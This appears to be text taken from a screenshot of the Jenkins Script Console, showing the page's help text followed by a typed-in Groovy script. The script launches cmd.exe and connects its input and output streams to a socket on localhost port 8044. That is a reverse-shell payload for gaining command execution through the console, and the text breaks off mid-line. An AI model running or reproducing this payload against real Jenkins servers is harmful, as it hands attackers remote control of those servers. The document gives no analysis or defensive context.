 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="localhost";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStrea